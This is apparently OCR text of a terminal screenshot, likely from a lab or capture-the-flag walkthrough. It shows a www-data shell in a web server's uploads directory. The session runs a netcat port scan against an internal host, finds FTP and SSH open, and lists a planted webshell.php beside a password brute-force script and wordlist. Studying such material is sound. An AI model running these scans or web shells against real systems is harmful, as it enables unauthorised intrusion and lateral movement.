 Terminal
File Edit View Search Terminal Help
loop txqueuelen 1000 (Local Loopback)
RX packets 259 bytes 29039 (29.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 259 bytes 29039 (29.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
www-data@cdweb01:/var/www/html/uploads$ nc -w1 -nzv 10.0.2.21 21 22 23 2>&1 | grep "succee
d"
<c -w1 -nzv 10.0.2.21 21 22 23 2>&1 | grep "succeed"
Connection to 10.0.2.21 21 port [tcp/*] succeeded!
Connection to 10.0.2.21 22 port [tcp/*] succeeded!
www-data@cdweb01:/var/www/html/uploads$ ll
ll
ll: command not found
www-data@cdweb01:/var/www/html/uploads$ ls -lh
ls -lh
total 20K
-rw-r--r-- 1 www-data www-data 8.3K Sep 28 00:49 brutus.py
-rw-r--r-- 1 www-data www-data 277 Sep 28 00:48 pass.list
-rw-r--r-- 1 www-data www-data 522 Sep 28 00:42 webshell.php
www-data@cdweb01:/var/www/html/uploads$ python3 br
python3 brutus.py
usage: brutus.py [-h] [-w WORDLIST] [-c CHARSET] [-l [LENGTH]]
[-m [MINLENGTH]] [-r PREFIX] [-o POSTFIX] [-p [PAUSE]]